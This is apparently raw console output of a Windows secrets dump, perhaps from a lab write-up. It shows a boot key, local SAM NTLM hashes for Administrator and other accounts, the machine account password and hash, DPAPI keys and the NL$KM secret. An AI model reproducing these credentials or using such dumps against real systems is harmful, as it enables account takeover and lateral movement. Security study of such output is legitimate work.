 [*] Target system bootKey: 0×ad4cbc8af8a97f433770c8b3bd4c60f3
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c263e573945cdc50d44f08ad17fd9b52:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:d900b933f1b6181f3a1c5ba2a188dac8ca0e4fed4e8a496cb5a0ddfe02c1949cd4e4fb588941bef56b3988041c5337038658e63ab7b63c70ab982f8becda
c18aebb5f02ed33a232f139902ce1ae3c488215506ee0321b9addf7d0d108dc5543f8b0aeb9f66f4fc9b640acf322526a8b82483fa4e77cee75a2c6344be3c344ad39006b4feee04a0babacafe43
d03fe1b57581de942e91f605b8f2d15d260aa7c1e970c59ca3e16ef98d90a85c2ca5f77b9f65e03040339ec007e1daecc955f3f98b2d69b0ce09f94c77d57e7b18878cac094ae35e2b12cd2a3fb5
9076b8235fa2128b14d4976d8689977e1779f57b5831
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:02dade87c60c00eff63ca93a6187bf1e
[*] DPAPI_SYSTEM
dpapi_machinekey:0×15322c7f13e9057f3ad5664d751a87a97aba287b
dpapi_userkey:0×fd711e0259860b9765b1079a5ddcf161c69db4de
[*] NL$KM
0000   F6 3C A6 C2 27 51 06 7C  B7 6B B5 8A 07 A0 DF 7F   .<..'Q.|.k......
0010   C3 14 53 34 65 6E BE C9  A7 34 DC 60 2E 33 29 DC   ..S4en...4.`.3).
0020   85 75 CC CB 14 07 0F 9A  AE 6F C1 B4 2C 49 63 4A   .u.......o..,IcJ
0030   65 AE 9C A8 CE 0C 93 38  05 16 9C 24 0A A2 BB D3   e......8...$....
NL$KM:f63ca6c22751067cb76bb58a07a0df7fc3145334656ebec9a734dc602e3329dc8575cccb14070f9aae6fc1b42c49634a65ae9ca8ce0c933805169c240aa2bbd3
[*] Cleaning up...